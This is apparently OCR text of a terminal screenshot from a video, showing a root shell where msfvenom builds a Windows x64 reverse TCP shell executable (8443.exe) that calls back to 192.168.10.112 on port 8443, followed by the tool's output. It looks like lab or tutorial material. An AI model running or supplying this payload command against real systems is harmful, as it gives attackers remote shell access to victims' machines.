 ~ — root@debianx64: ~/youtube/matthew — ssh root@192.168.10.112
~ — root@debianx64: ~/youtube/matthew — ssh root@192.168.10.112
+
┌──(root㉿ debianx64)-[~/youtube/matthew]
└─# msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.10.112 LPORT=8443 -f exe > 8443.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
┌──(root㉿ debianx64)-[~/youtube/matthew]
└─#